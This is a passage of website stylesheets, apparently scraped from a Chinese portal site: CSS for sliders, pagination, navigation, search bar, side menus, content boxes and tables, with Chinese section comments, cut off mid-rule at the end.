    height: 13px;
    line-height: 13px;
    text-align: center;
    background: #fff;
    cursor: pointer;
    color: #fff;
    -webkit-border-radius:13px; -moz-border-radius:13px; border-radius:13px;
}
.slideBox .hd ul li span{
    display:none;
}
.slideBox .hd ul li.on {
    background: #FF5600;
    filter: alpha(opacity=100);
    opacity: 1;
}
.slideBox .bd {
    position: relative;
    z-index: 0;
}
.slideBox .bd .con {
    display: none;
}



/* 旅游底图切换 */
.lyslideBox {
    height: 600px;
        width:1200px;
    overflow: hidden;
    position: relative;

}

.lyslideBox .bd {
    position: relative;
    z-index: 0;
}
.lyslideBox .bd .con {
    display: none;
}
.lyslideBox .bd img{
    width:100%;
    height:600px;
}
.lyslideBox .hd{
    display:none;
    position:absolute;

}


/* 焦点图切换-新闻内容 */
.focusBox {
    margin-bottom: 15px; /* width: 100%; */
    overflow: hidden;
    position: relative;
}
.focusBox .hd {
    position: absolute;
    z-index: 1;
    right: 4px;
    bottom: 14px;
}
.focusBox .hd ul {
    overflow: hidden;
    zoom: 1;
    float: left;
}
.focusBox .hd ul li {
    float: left;
    margin-right: 5px;
    width: 14px;
    height: 14px;
    text-align: center;
    background: #none;
    cursor: pointer;
    border:1px solid  #fff;
    -webkit-border-radius:14px; -moz-border-radius:14px; border-radius:14px;
}
.focusBox .hd ul li.on {
    background: #fff;
}
.focusBox .hd ul li span {
    display: none;
}
.focusBox .bd {
    position: relative;
    overflow: hidden;
}
.focusBox .bd li {
    position: relative;
}
.focusBox .bd .pic {
    position: relative;
    z-index: 0;
    line-height: 0;
}
.focusBox .bd .pic img {
    width: 100%;
    height: 260px;
    border: 0;
}
.focusBox .bd .con {
    position: absolute;
    width: 100%;
    z-index: 1;
    bottom: 0;
    height: 46px;
    line-height: 46px;
    text-align: left;
}
.focusBox .bd .con .title {
    position: absolute;
    width: 76%;
    bottom: 0;
    left: 0;
    z-index: 1;
    height: 100%;
    overflow: hidden;
}
.focusBox .bd .con .title a {
    color: #fff;
    padding-left: 10px;
    text-decoration: none;
    font-size:16px;
}
.focusBox .bd .con .titleBg {
    position: absolute;
    width: 100%;
    z-index: 0;
    bottom: 0;
    left: 0;
    background: #000;
    filter: alpha(opacity=60);
    opacity: 0.6;
    height: 46px;
}
/* url_方块样式分页 */
.page {
    font-size: 0;
    text-align: left;
    padding: 25px 0;
    clear: both;
}
.page:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.page a, .page span {
    font-size: 14px;
    float: left;
    _display: inline;
    zoom: 1;
    border: 1px solid #E1E1E1;
    padding: 0px 10px;
    margin: 0 3px 5px 0;
    line-height: 32px;
    height: 32px;
}
.page a:hover, .page span:hover {
    border: 1px solid #1258AD;
    text-decoration: none;
    color: #1258AD;
}
.page .current {
    background: #1258AD;
    border: 1px solid #1258AD;
    color: #fff !important;
    font-weight: bold;
}
.page select, .page input {
    margin: 0 4px;
    background: #fff;
    border: 0 solid #E1E1E1;
    vertical-align: middle;
}
.page input {
    text-align: center;
    padding: 0 4px;
    outline: none;
}
/*-- 网站地图 --*/
.siteMap {
    /* padding: 15px 10px; */
    overflow: hidden;
    zoom: 1;
}
.siteMap .li1 {
    margin-bottom: 20px;
}
.siteMap .h1 {
    height: 40px;
    line-height: 40px;
    border: 1px dotted #ccc;
    background: #fff;
    background: #f6f6f6;
}
.siteMap .h1 .a1 {
    font: normal 16px/40px "Microsoft YaHei";
    _font-weight: bold;
    color: #3269B8;
    padding-left: 15px;
}
.siteMap .ul1 {
    padding: 10px 20px;
    zoom: 1;
}
.siteMap .li2 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    padding-right: 50px;
    vertical-align: top;
    padding-bottom: 5px;
}
.siteMap .a2 {
    color: #666;
}
.siteMap .ul2 {
    padding: 0 0 20px 0;
}
.siteMap .li3 {
    line-height: 18px;
    display: inline-block;
    *display: inline;
    zoom: 1;
}
.siteMap .a3 {
    color: #999;
    padding-right: 10px;
    margin-right: 10px;
    border-right: 1px solid #ddd;
}
.siteMap .last3 .a3 {
    border-right: 0;
}
.siteMap #liID41 .li2 {
    display: block;
}

/* picListFl-A */
.picListFl-A {
    margin-right: -30px;
    overflow: hidden;
    text-align: center;
}
.picListFl-A li {
    border: 1px solid #ddd;
    float: left;
    width: 206px;
    margin: 0 15px 0 0;
    _display: inline;
    position: relative;
    background: #fff;
    overflow: hidden;
}
.picListFl-A .pic {
    margin: 3%;
}
.picListFl-A .pic img {
    height: auto;
    width: 100%;
}
.picListFl-A .title, .picListFl-A .titleBg {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 94%;
    margin: 3%;
    display: block;
    overflow: hidden;
    line-height: 28px;
    padding: 5px 0;
    height: 28px;
    z-index: 3;
    color: #fff;
    -webkit-transition: 400ms;
    -o-transition: 400ms;
    -moz-transition: 400ms;
    transition: 400ms;
}
.picListFl-A .titleBg {
    background: #000;
    filter: alpha(opacity=60);
    opacity: 0.6;
    z-index: 2;
}
.picListFl-A .title a {
    color: #fff;
    padding: 0 10px;
    display: block;
    font-size: 14px;
}
.picListFl-A li:hover {
    border-color: #bbb;
    -webkit-box-shadow: #eee 2px 2px 0;
    -moz-box-shadow: #eee 2px 2px 0;
    box-shadow: #eee 2px 2px 0;
}
.picListFl-A li:hover .title, .picListFl-A li:hover .titleBg {
    height: 56px;
}

/*--
浮动图标
--*/



.phTalkAd .adpicNum {
    position: absolute;
    z-index: 1;
    right: 5px;
    bottom: 10px;
}
.phTalkAd .adpicNum ul {
    overflow: hidden;
    zoom: 1;
    float: left;
}
.phTalkAd .adpicNum ul li {
    font-size: 12px;
    float: left;
    margin-right: 5px;
    width: 13px;
    height: 13px;
    line-height: 13px;
    text-align: center;
    background: #fff;
    cursor: pointer;
    color: #fff;
    -webkit-border-radius:13px; -moz-border-radius:13px; border-radius:13px;
}
.phTalkAd .adpicNum ul li span{
    display:none;
}
.phTalkAd .adpicNum ul li.sel {
    background: #FF5600;
    filter: alpha(opacity=100);
    opacity: 1;
}

/*--
颜色代码
#1E72B4 深蓝色标题
#C4DEF8 淡蓝色边框
--*/


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.topx1.com/global/default.css
body_size: 8597
content:
@charset "UTF-8";
/*
    Css for PEL,    ver 1.0
    CopyRight By Dongyi Network Technology CO.,Ltd Design Center

    本网站通用布局
*/
/* Css Reset */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td, img {
    padding: 0;
    margin: 0;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
fieldset, img {
    vertical-align: top;
    border: 0;
}
address, caption, cite, code, dfn, em, th, var, i {
    font-weight: normal;
    font-style: normal;
}
ol, ul, li {
    list-style: none;
}
div, dl, dt, dd, ol, ul, li {
    zoom: 1;
}
caption, th {
    text-align: left;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    font-size: 100%;
}
q:before, q:after {
    content: '';
}
abbr, acronym {
    border: 0;
}
pre {
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
    font-size: 16px;
    line-height: 1.8;
    font-family: "Microsoft YaHei", SimSun, Arial, Helvetica, Tahoma, sans-serif;
}
article, aside, dialog, footer, header, section, footer, nav, figure, menu, time {
    margin: 0;
    padding: 0;
    display: block;
    zoom: 1;
}
input, textarea, select, button{
    font-family:"microsoft yahei"
}
/* Public */
body {
    color: #333;
    font-size: 14px;
    line-height: 2;
    font-family: "Microsoft YaHei", SimSun, Arial, Helvetica, Tahoma, sans-serif;
    text-align: center;
    -webkit-text-size-adjust: none;
}
a {
    color: #333;
    text-decoration: none;
    outline: none;
}
a:hover {
    color: #D40000;
    text-decoration: underline;
}
.clearbox {
    border: none;
    border-top: 1px solid transparent !important;
    clear: both;
    font-size: 0;
    height: 0;
    line-height: 0;
    margin-top: -1px !important;
    visibility: hidden;
}
.blank {
    display: block;
    height: 10px;
    font-size: 0px;
    line-height: 0;
    overflow: hidden;
    clear: both;
}
.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
* html .clearfix {
    height: 1%;
}
* + html .clearfix {
    min-height: 1%;
}
.fl {
    float: left !important;
}
.fr {
    float: right !important;
}
.hide {
    display: none;
}
input[type=button], input[type=submit], input[type=file], button {
    cursor: pointer;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
/* frame */
body {
    text-align: center;
    background:  #fff url(/global/body.jpg) center 0 no-repeat;
    min-width: 1200px;
    background-attachment:fixed;
}
.siteWidth {
    position: relative;
    width: 1200px;
    margin: 0 auto;
}
#header {
    text-align: left;
    margin: 0 auto 20px auto;
    position:relative;
    z-index:2;
}
#header.header-topNav-fixed {
    z-index: 9999;
}
#content {
    clear:both;
    background: #fff;
    margin:0 auto 20px auto;
    padding: 20px 20px 60px 20px;
    max-width: 1160px;
    _width: 1160px;
    position: relative;
    z-index: 1;
    text-align: left;
    min-height:400px;
}
#content:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.headerTop {
    height: 174px;
    position: relative;
    z-index: 1;
}
.topBar{
    text-align:left;
  /*  background:#003366;
  */
    color:#fff;
    height: 40px;
    line-height: 40px;
    font-size:12px;
}
.topBar a{
    color:#fff
}
.topBar .govLinks{
    overflow:hidden;
}
.topBar .govLinks a{
    padding-left:25px;
    margin-right:30px;
    background: url(/global/topBar1.png) 0 -521px no-repeat;
    float:left;
}
.topBar .topLinks {
    float:right;
    text-align:right;
    display:block;
    color: #fff;
    font-size: 0;
    z-index: 9;
}
.topBar .topLinks dl{
    margin-left:10px;
    display:inline-block;
    *
    display:inline;
    zoom:1;
    vertical-align:top;
    position:relative;
    z-index:9;
    font-size:12px;
    padding-left: 35px;
    background: url(/global/topBar1.png) 12px 6px no-repeat;
}
.topBar .topLinks .wb{
    background-position:12px -56px;
}
.topBar .topLinks .sj{
    background-position: 13px -124px;
}
.topBar .topLinks .wza{
    background-position: 13px -194px;
}
.topBar .topLinks .zn{
    background-position: 14px -262px;
}
.topBar .topLinks .ft{
    background-position: 12px -330px;
}
.topBar .topLinks .en{
    background-position: 12px -385px;
}
.topBar .topLinks a{
    color:#fff;
}
.topBar .topLinks dl:hover dt,.topBar .topLinks dl:hover dt a{
    color:#ff0;
    text-decoration:none;
    cursor:pointer;
}
.topBar .topLinks dd {
    clear: both;
    display: none;
    padding: 7px;
    background: #fff;
    position: absolute;
    right: 50%;
    top: 34px;
    margin-right: -54px;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
    box-shadow: 0 0 5px rgba(0, 0, 0, .3);
}
.topBar .topLinks dd img {
    width: 95px;
    height: 95px;
}
.topBar .topLinks dd i {
    z-index: 8;
    position: absolute;
    top: -10px;
    left: 50%;
    margin-left: -3px;
    border-width: 5px;
    border-color: transparent;
    border-style: dashed;
    border-bottom-color: #fff;
    border-bottom-style: solid;
    display: block;
    font-size: 0;
    line-height: 0;
    width: 0;
}
.topBar .topLinks .on dd {
    display: block;
}
/* 搜索框 */
.siteSearchBar {
    z-index: 2;
    height: 41px;
    width: 312px;
    position: absolute;
    right: 0;
    top: 58px;
    background:url(/global/search.png) no-repeat;
}
.s-form {
    vertical-align: top;
    height: 41px;
    line-height: 41px;
    overflow:hidden;
}
.s-form .input-box {
    float: left
}
.s-form .input-box input {
    width: 231px;
    vertical-align: top;
    height: 31px;
    padding: 5px 20px;
    line-height: 31px;
    outline: none;
    border: 0;
    background:none;
}
.s-form .input-box input:-moz-placeholder {
    color: #fff; opacity:1;
}
.s-form .input-box input::-moz-placeholder {
    color: #fff;opacity:1;
}
.s-form .input-box input:-ms-input-placeholder{
    color: #fff;opacity:1;
}
.s-form .input-box input::-webkit-input-placeholder{
    color: #fff;opacity:1;
}
.s-form .btn-heightSearch{
    float:left;
    width:82px;
    text-align:center;
}
.s-form .btn-heightSearch a{
    display:block;
    color:#fff;
}
.s-form .btn-heightSearch a:hover{
    background:url(/global/search.png) -322px -42px no-repeat;
    text-decoration:none;
}
.s-form .btn-box {
    float: left;
}
.s-form .btn-box input {
    height: 41px;
    line-height: 100px;
    overflow: hidden;
    border: none;
    background:none;
    width: 41px;
    outline: none;
}
.s-form .btn-box input:hover {
    background:url(/global/search.png) -271px -42px no-repeat;
}
.s-form .link-box {
    text-align: center;
    font-size: 14px;
}
.s-form .select-box {
    display:none;
    float: left;
    width: 100px;
    height: 41px;
    border: none;
    border-right: none;
    position: relative;
}
.s-form .select-box ul {
    position: absolute;
    background: #f7f7f7;
    border-top: 0;
    line-height: 1.8;
    display: none;
    left: -1px;
    top: 39px;
    border: 1px solid #ccc;
    border-top: 0;
    width: 301px;
    padding: 5px 10px;
}
.s-form .select-box ul li {
    cursor: pointer;
    padding: 4px 5px;
    font-size: 14px;
    float: left;
    width: 90px;
    text-align: left;
}
.s-form .select-box ul li:hover {
    color: #E20500;
    background: #f1f1f1;
}
.s-form .select-box .s-option {
    display: inline-block;
    position: absolute;
    top: 0;
    height: 38px;
    line-height: 38px;
    width: 80px;
    text-align: center;
}
.s-form .select-box a:hover {
    text-decoration: none;
}
.s-form .select-box .arrow-dn {
    display: inline-block;
    top: 16px;
    height: 0;
    width: 0;
    font-size: 0;
    overflow: hidden;
    border: 5px solid transparent;
    border-color: #666 transparent transparent;
    position: absolute;
    right: 10px;
    top: 18px;
    transition: -webkit-transform .1s ease-in-out;
    transform: translate3d(0, 0, 999px);
    backface-visibility: visible;
    -webkit-transition: -webkit-transform .1s ease-in-out;
    -webkit-transform: translate3d(0, 0, 999px);
    -webkit-backface-visibility: visible;
    -moz-transition: -moz-transform .2s ease-in-out;
    -moz-transform: translate3d(0, 0, 999px);
    -moz-backface-visibility: visible;
}
.s-form .select-box .arrow-hover {
    border-color: transparent transparent #666 transparent;
    top: 11px;
}
.hotWords{line-height:30px; margin-top:10px; }
.hotWords a{margin-right:10px}
/* logo */
#logo {
    float: left;
    margin-top: 36px;
}
#logo img {
    max-width: 100%;
}
/* 主导航 */
.topNav {
    position: relative;
    background: #3269B8;
}
.mainNav {
    position: relative;
    height:58px;
    line-height:58px;
}
.mainNav .li1{
    float:left;
    width: 150px;
}
.mainNav .a1{
    display:block;
    padding-left: 61px;
    font-size:18px;
    color:#fff;
    background: url(/global/nav.png) 12px 15px no-repeat;
}
.mainNav .on1 .a1,.mainNav .on .a1,.mainNav .a1:hover{
    background-color:#234B80;
    text-decoration:none
}
.mainNav #li-xw .a1{
    background-position: 12px -102px;
}
.mainNav #li-zw .a1{
    background-position: 12px -219px;
}
.mainNav #li-wz .a1{
    background-position: 12px -338px;
}
.mainNav #li-bs .a1{
    background-position: 15px -454px;
}
.mainNav #li-ly .a1{
    background-position: 14px -571px;
}
.mainNav #li-tz .a1{
    background-position: 14px -691px;
}
.mainNav #li-qq .a1{
    background-position: 16px -807px;
}

/* 主栏 和 侧栏 */
.mainContent {
    width: 870px;
    overflow:hidden;
    float: left;
}
.side {
    width: 260px;
    overflow: hidden;
    float: right;
}
/* 位置导航 */
.path {
    color: #666;
    background:#F7F7F7;
    line-height: 30px;
    font-size: 13px;
    margin-bottom:20px;
    padding-left:8px;
}
.path .home{
    font-weight:bold
}
.path a, .path span {
    padding: 0 5px;
    color: #666;
}
.path em {
    display:none;
    background: url(/global/icons.png) no-repeat 10px -202px;
    padding-left: 32px;
}
/*footer*/
.footNav{
    padding-bottom:5px;
}
.footNav a{
    margin:0 10px;
}
#footer {
    background:url(/global/footer.png);
    color: #fff;
    position: relative;
    text-align: center;
    padding: 20px 0;
    line-height:26px;
    max-width:1920px;
    margin:0 auto;
}
#footer a {
    color: #fff;
    cursor:pointer;
}
#footer a:hover {
    color: #fff
}
#footer .pics{
    padding-top:15px;
}
#footer .pics img{
    height: 46px;
}
#footer #imgConac{
    height:65px;
    margin:-8px 0 0 -12px
}
/* 侧栏固定菜单 */
.sideFixed {
    display:block;
    z-index: 9;
    position: fixed;
    top: 175px;
    right: 0;
    width: 50px;
    font-size: 12px;
    _position: absolute;
}
.sideFixed li {
    position: relative;
    background: url(/global/bg1.png);
    border-bottom:1px solid #717171;
}
.sideFixed li a {
    height: 45px;
    display: block;
    background: url(/global/sideFixed.png) center -26px no-repeat;
    color:#fff;
    cursor:pointer
}
.sideFixed li a:hover {
    text-decoration: none;
}
.sideFixed .wx{
    -webkit-border-radius:5px 5px 0 0; -moz-border-radius:5px 5px 0 0; border-radius:5px 5px 0 0;
}
.sideFixed .db{
    -webkit-border-radius:0 0 5px 5px; -moz-border-radius:0 0 5px 5px; border-radius:0 0 5px 5px;
}
.sideFixed .on{
    background:#555
}
.sideFixed .jqr a {
    background-position: center -126px;
}
.sideFixed .sj a {
    background-position: center -226px;
}
.sideFixed .wb a {
    background-position: center -326px;
}
.sideFixed .wx a {
    background-position: center -426px;
}
.sideFixed .db a {
    background-position: center -626px;
}
.sideFixed .sjt a {
    background-position: center -726px;
}
.sideFixed .ft a {
    background-position: center -826px;
}
.sideFixed .en a {
    background-position: center -926px;
}
.sideFixed .app a {
    background-position: center -1010px;
}
.sideFixed .pic {
    display: none;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
    box-shadow: 0 0 5px rgba(0, 0, 0, .3);
}
.sideFixed .pic img {
    width: 95px;
    height: 95px;
}
.sideFixed .on .pic {
    display: block;
    position: absolute;
    left: -115px;
    top: -25px;
    padding: 4px;
    background: #fff;
}
.sideFixed .on .pic i {
    z-index: 8;
    position: absolute;
    right: -10px;
    top: 50%;
    margin-top: -3px;
    border-width: 5px;
    border-color: transparent;
    border-style: dashed;
    border-left-color: #fff;
    border-left-style: solid;
    display: block;
    font-size: 0;
    line-height: 0;
    width: 0;
}
@media screen and (min-width: 1330px) {
    .sideFixed{
        right:50%;
        margin-right: -670px;
    }
}
/* goTop */
#goTop {
    position: fixed;
    display: none !important;
    _display: none !important;
    width: 50px;
    height: 50px;
    bottom: 60px;
    right: 5px;
    z-index: 99;
    cursor: pointer;
    margin: 5px;
    width: 40px;
    height: 40px;
    border-radius: 2px;
    box-shadow: 0 0 5px #9c9c9c;
    -webkit-box-shadow: 0 0 5px #9c9c9c;
    opacity: .9;
    background: rgba(0, 0, 0, .5);
}
#goTop::after {
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -10px;
    margin-top: -15px;
    content: "";
    border-width: 10px;
    border-color: transparent;
    border-bottom-color: #fff;
    border-bottom-style: solid;
    border-style: dashed;
    display: block;
    font-size: 0;
    line-height: 0;
    width: 0;
}
/* winMark */
#winMark {
    z-index: 1;
    width: 100%;
    display: none;
    height: 100%;
    position: fixed;
    background: rgba(0, 0, 0, .8);
    left: 0;
    top: 0;
}
/* 侧栏-栏目菜单 */
.sideMenu{
    margin-bottom:20px;
}
.sideMenu .hd{
    height:60px;
    line-height:60px;
    text-align:center;
    font-size:20px;
    color:#fff;
    background:url(/global/icons.png) 10px -286px #3269B8 no-repeat;
}
.sideMenu .hd a{
    color:#fff
}
.sideMenu .bd{
    padding:20px;
    border:1px solid #EAEAEA
}
#sideMenu li {
    font-size: 16px;
    margin-bottom: 10px;
    vertical-align: top;
}
#sideMenu li a {
    display: block;
    padding: 8px 10px 8px 42px;
    line-height: 26px;
    background: url(/global/icons.png) 12px -566px no-repeat #F3F3F3;
    -webkit-transition: 200ms;
    -o-transition: 200ms;
    -moz-transition: 200ms;
    transition: 200ms;
}
#sideMenu li a:hover {
    text-decoration: none;
    background-color:#3269B8;
	color:#FFF;
}
#sideMenu .on a, #sideMenu .on a:hover {
    background-color: #3269B8;
    background-position: 12px -493px;
    color: #fff;
    border-color: #3269B8;
}
.sideMenu-multi .bd{
   padding:0;
   border:0;
}
.sideMenu .multiList .li1{
    border-bottom:1px solid #E8E8E8;
    /* margin-top:-1px; */
    font-size:16px;
    vertical-align:top;
}
.sideMenu .multiList .a1{
    display:block;
    line-height: 42px;
    height: 42px;
    padding: 0 0 0 50px;
    overflow:hidden;
    font-size: 16px;
    background: url(/global/icons.png) 233px -1459px no-repeat;
}
.sideMenu .multiList .a1 i{
    display:none;
    width:52px;
    height:100%;
    float:right;
    background: url(/global/icons.png) 15px -860px no-repeat;
    border-left:1px solid #E8E8E8;
}
.sideMenu .multiList .a1:hover{
    text-decoration:none;
    color:#3269B8;
    background-color:#F8FBFF
}
.sideMenu .multiList .a2,
.sideMenu .multiList .a3{
    display:block;
    padding: 4px 10px 4px 60px;
    line-height:22px;
    font-size:14px;
    background: url(/global/icons.png) 40px -1063px no-repeat;
    color:#666;
}
.sideMenu .multiList .ul2{
    font-size:14px;
    padding-left: 24px;
}
.sideMenu .multiList .ul1{
    display:none;
    padding: 5px 0;
}
.sideMenu .multiList .on1 .ul1{
    display:block;
    border-top:1px solid #eee
}
.sideMenu .multiList .on1 .a1{
    background-color: #E7EEF8;
    background-position: 233px -1539px;
    color:#3269B8;
}
.sideMenu .multiList .on1 .a1 i{
    background: url(/global/icons.png) 15px -765px no-repeat;
}
.sideMenu .multiList .on2 .a2,
.sideMenu .multiList .a2:hover{
    background-position: 40px -960px;
    color: #3269B8;
    text-decoration:none;
}
.box,.iBox {
    margin-bottom: 20px;
 }
.box .hd,.iBox .iHd {
    height: 40px;
    line-height: 40px;
    font-size: 17px;
    background:#EDEDED;
    overflow:hidden
}
.box .hd .more,.iBox .iHd .more {
    float:right;
    color: #999;
    font-size: 14px;
    margin-right:10px;
}
.box .hd .more a,.iBox .iHd .more a {
    color: #999
}
.box .hd h3,.iBox .iHd h3 {
    color: #fff;
    padding: 0 25px;
    background:#3269B8;
    float:left;
}
.box .hd h3 a,.iBox .iHd h3 a {
    color: #fff;
}
.box .hd h3 a:hover,.iBox .iHd h3 a:hover {
    text-decoration: none;
}
.box .hd ul {
    overflow: hidden;
}
.box .hd li {
    float: left;
    padding: 0 25px;
}
.box .hd li a:hover {
    text-decoration: none;
}
.box .hd .on {
    background:#3269B8;
    color:#fff;
}
.box .hd .on a {
    color: #fff;
}
.box .bd,.iBox .iBd {
    padding: 20px 0 0 0;
    overflow: hidden;
}
/* boxA */
.boxA {
    margin-bottom: 15px;
}
.boxA .hd {
    height: 39px;
    line-height: 39px;
    position: relative;
    border-bottom: 1px solid #E1E1E1;
    background: #F9F9F9;
}
.boxA .hd .more {
    font-size: 14px;
    position: absolute;
    right: 10px;
    color: #999;
}
.boxA .hd h3 {
    position: absolute;
    color: #3269B8;
    font-size: 18px;
    line-height: 38px;
    padding: 0 20px;
    background: #F9F9F9;
    border: 1px solid #E1E1E1;
    border-top: 3px solid #3269B8;
    border-bottom: 0;
}
.boxA .hd h3 a {
    color: #3269B8;
}
.boxA .hd h3 a:hover {
    text-decoration: none;
}
.boxA .hd ul {
    position: absolute;
    height: 40px;
    overflow: hidden;
}
.boxA .hd li {
    float: left;
    font-size: 18px;
    height: 39px;
    line-height: 39px;
    background: #F9F9F9;
}
.boxA .hd li a {
    display: block;
    float: left;
    padding: 0 20px;
}
.boxA .hd li a:hover {
    text-decoration: none
}
.boxA .hd .on {
    border: 1px solid #E1E1E1;
    border-top: 3px solid #3269B8;
    border-bottom: 0;
}
.boxA .bd {
    padding: 5px;
    overflow: hidden;
}
/* boxB */
.boxB {
    background: #fff;
}
.boxB .hd {
    height: 39px;
    line-height: 39px;
    position: relative;
    border: 1px solid #E1E1E1;
}
.boxB .hd .more {
    font-size: 14px;
    position: absolute;
    right: 10px;
    color: #666;
}
.boxB .hd h3 {
    padding: 0 20px;
    font-size: 18px;
    color: #fff;
    background: #3269B8;
    position: absolute;
    height: 41px;
    line-height: 41px;
    left: -1px;
    top: -1px;
}
.boxB .hd h3 a {
    color: #fff
}
.boxB .bd {
    overflow: hidden;
    padding: 10px;
    border: 1px solid #E9E9E9;
    border-top: 0;
}
/* boxC */
.boxC {
    margin-bottom: 15px;
    overflow: hidden;
}
.boxC .hd {
    height: 30px;
    line-height: 30px;
    background: #FAFAFA;
    border-bottom: 1px solid #E9E9E9;
    position: relative;
}
.boxC .hd .more {
    position: absolute;
    right: 10px;
    top: 0;
    font-size: 14px;
}
.boxC .hd .more a {
    color: #666
}
.boxC .hd ul {
    overflow: hidden;
}
.boxC .hd ul li {
    float: left;
}
.boxC .hd ul a {
    display: block;
    float: left;
    line-height: 16px;
    padding: 0 20px;
    margin: 9px 0;
    border-right: 1px solid #ccc;
}
.boxC .hd ul a:hover {
    text-decoration: none
}
.boxC .hd ul li:last-child a {
    border-right: 0
}
.boxC .hd .on a {
    color: #3269B8;
}
.boxC .bd {
    overflow: hidden;
    padding: 8px 5px
}
/* boxD */
.boxD {
    margin-bottom: 20px;
}
.boxD .hd {
    height: 40px;
    line-height: 40px;
    background: #3269B8;
}
.boxD .hd h3 {
    font-size: 18px;
    color: #fff;
    padding-left:20px;
}
.boxD .hd h3 a {
    color: #fff
}
.boxD .hd h3 i {
    display: block;
    float: left;
    width: 42px;
    height: 40px;
    background: url(/global/icons-zwgk.png) #00599D 10px 10px no-repeat;
    margin-right: 10px;
}
.boxD .bd {
    background: #fff;
    overflow: hidden;
    border: 1px solid #E9E9E9;
    border-top: 0;
    padding:10px;
}
/* boxE */
.boxE {
    margin-bottom: 15px;
}
.boxE .hd {
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    border-bottom: 2px solid #3269B8;
}
.boxE .hd h3 {
    float: left;
    padding: 0 20px;
    background: #3269B8;
    color: #fff;
    font-size: 18px;
}
.boxE .hd h3 a {
    color: #fff;
    display: block;
    float: left;
}
.boxE .hd .more {
    float: right;
}
.boxE .bd {
    padding: 10px;
    overflow: hidden;
}
/* 侧栏盒子模型 */
.sideBox {
    margin-bottom: 20px;
}
.sideBox .hd {
    height:40px;
    line-height:40px;
    overflow:hidden;
    background:#3269B8;
}
.sideBox .hd .more {
    float: right;
    color:#999;
    margin-right:10px;
}
.sideBox .hd h3 {
    font-size: 16px;
    background:#3269B8;
    color: #fff;
    padding:0 25px;
    float:left;
}
.sideBox .hd h3 a {
    color: #fff;
}
.sideBox .hd h3 a:hover {
    text-decoration: none;
}
.sideBox .bd{
    padding:15px;
    border:1px solid #EAEAEA;
    border-top:0;
    overflow:hidden;
}
/* infoListA */
.infoListA li {
    padding: 0 0 10px 12px;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
    line-height: 1.5;
    background: url(/global/icons.png) 0 -387px no-repeat;
    position: relative;
}
.infoListA .date {
    color: #999;
    float: right;
    margin-left:10px;
}
.infoListA .last {
    border-bottom: 0;
    margin-bottom:0
}
.infoListA-rank li{
    padding-left:0;
    background:none;
    overflow:hidden;
    border-bottom:1px dotted #ddd
}
.infoListA-rank em{
    float:left;
    width:36px;
    height:36px;
    line-height:36px;
    background:#BDBDBD;
    text-align:center;
    color:#fff;
    font-size:20px;
     margin: 3px 10px 0 0;
}
.infoListA-rank .hot em{
    background:#F79F49
}
.infoListA-rank a{
    display:block;
    height:42px;
    overflow:hidden;
}
/* 信件列表 */
.letterList {
    width: 100%;
    border: none;
}
.letterList th, .letterList td {
    text-align: center;
    font-size: 14px;
    vertical-align: middle;
    line-height: 26px;
    padding: 8px 5px
}
.letterList th {
    background: #F2F2F2;
}
.letterList th {
    height: 35px;
    line-height: 35px;
    padding: 0px;
    font-weight:bold;
}
.letterList th.title {
    text-align: left;
    padding-left: 38px;
}
.letterList td{
    border-bottom:1px dotted #ccc
}
.letterList .num {
    display: none;
}
.letterList td.title {
    text-align: left;
    padding-left: 5px;
}
.letterList .ico {
    width: 30px;
    text-align: center;
    vertical-align: middle;
    padding: 0px
}
.letterList .ico img {
    vertical-align: middle;
}
.letterList .dep {
    width: 90px;
}
.letterList .state {
    width: 90px;
}
.letterList .state1 {
    display:none;
}
.letterList .state .s0 {
    color: #333;
}
.letterList .state .s1 {
    color: #f70;
}
.letterList .state .s2 {
    color: #f00;
}
.letterList .state .s3 {
    color: #390;
}
.letterList .state .s4 {
    color: #333;
    text-decoration: line-through;
}
.letterList .date {
    border-right: none;
    width: 90px;
    
}
.letterList td.date {
    color: #999999
}
.letterList .last td{
    border-bottom:0
}
/* detailTable */
.detailTable {
    margin-bottom: 10px;
    background: #fff;
    width: 100%;
}
.detailTable, .detailTable tr, .detailTable tr td {
    border: 1px solid #e6e6e6;
    border-collapse: collapse;
}
.detailTable thead tr {
    border-color: #3269B8;
}
.detailTable thead th {
    background: #3269B8;
    height: 40px;
    line-height: 40px;
    color: #fff;
    font-size: 16px;
    text-align: center;
    border-color: #3269B8;
}
.detailTable tbody td {
    padding: 10px 15px;
}
.detailTable tbody td.tdName {
    font-weight: bold;
    background: #f7f7f7;
    text-align: center;
    width: 20%;
    font-size: 14px;
}
.detailTable .trTitle .tdCon {
    font-weight: bold;
}
.detailTable .trName td:nth-child(2), .detailTable .trUnit td:nth-child(2) {
    width: 160px
}
.detailTable .trName td:nth-child(3), .detailTable .trUnit td:nth-child(3) {
    width: 160px
}
.detailTable .preDiv {
    width: 670px;
    overflow: auto;
}
.detailTable .preDiv pre {
    font-size: 14px;
    font-family: "Microsoft YaHei", SimSun, Arial, Helvetica, Tahoma, sans-serif;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
}
/* mainBox */
.mainBox .mHd {
    position: relative;
    border-bottom: 2px solid #EAEAEA;
    line-height: 58px;
    height: 58px;
    margin-bottom: 20px;
}
.mainBox .mHd h3{
    font-size:20px;
    padding:0 25px;
    color:#3269B8;
    font-weight:bold;
